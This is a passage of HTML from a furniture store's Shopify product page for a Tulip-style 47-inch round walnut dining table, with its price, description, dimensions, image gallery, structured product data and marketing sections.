                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&width=500"
                        alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Tulip Style 47" Round Walnut Dining Table
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,283.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,283.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<ul class="tabs-content">
<li id="tab1" class="active">
<p>Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a chip resistant finish.</p>
<p>This item is a reproduction of the renowned Tulip table originally designed by Eero Saarinen</p>
</li>
<li id="tab2">
<p>Walnut</p>
</li>
</ul>
</li>
<li id="tab2">
</li>
<li id="tab3">
<h3>Dimensions</h3>
<table>
<tbody>
<tr>
<td>Overall Product Dimensions</td>
<td>47"L x 47"W x 28.5"H</td>
</tr>
<tr>
<td>Floor to underside of table</td>
<td>27.5"H</td>
</tr>
<tr>
<td>Table top thickness</td>
<td>1"H</td>
</tr>
<tr>
<td>Width of legs</td>
<td>23.5"W</td>
</tr>
</tbody>
</table>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/tulip-style-47-round-walnut-dining-table" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413&width=1445"
    alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531149062229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_1.jpg?v=1572113413&width=1445"
    alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531149094997"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_2.jpg?v=1572113413&width=1445"
    alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531149127765"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1137-WAL_3.jpg?v=1572113413&width=1445"
    alt="LIPPA 47&quot; WALNUT DINING TABLE IN WALNUT - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="531149160533"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Tulip Style 47\" Round Walnut Dining Table",
      "url": "https:\/\/emfurn.com\/fr\/products\/tulip-style-47-round-walnut-dining-table",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-1137-WAL_4.jpg?v=1572113413\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\n\n\nReflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a chip resistant finish.\nThis item is a reproduction of the renowned Tulip table originally designed by Eero Saarinen\n\n\nWalnut\n\n\n\n\n\n\nDimensions\n\n\n\nOverall Product Dimensions\n47\"L x 47\"W x 28.5\"H\n\n\nFloor to underside of table\n27.5\"H\n\n\nTable top thickness\n1\"H\n\n\nWidth of legs\n23.5\"W\n\n\n\n\n",
      "sku": "EEI-1137-WAL",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-1137-WAL","availability" : "http://schema.org/InStock",
            "price" : 1283.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/tulip-style-47-round-walnut-dining-table?variant=52933417171"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
